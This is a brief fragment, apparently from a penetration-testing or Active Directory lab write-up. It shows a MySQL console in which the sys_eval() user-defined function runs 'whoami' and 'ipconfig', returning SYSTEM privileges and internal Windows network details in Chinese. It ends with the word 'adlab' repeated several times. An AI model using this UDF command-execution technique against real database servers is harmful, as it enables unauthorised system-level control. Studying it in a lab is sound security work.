 mysql> select sys_eval('whoami');
+---------------------+
| sys_eval('whoami')  |
+---------------------+
| nt authority\system |
+---------------------+
1 row in set (0.03 sec)
mysql> select sys_eval('ipconfig');
| sys_eval('ipconfig')
|
|
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : openstacklocal
本地链接 IPv6 地址. . . . . . . . : fe80::d9a9:209c:d26a:80da%11
IPv4 地址 . . . . . . . . . . . . : 10.108.3.76
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.108.3.254
隧道适配器 isatap.openstacklocal:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : openstacklocal
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab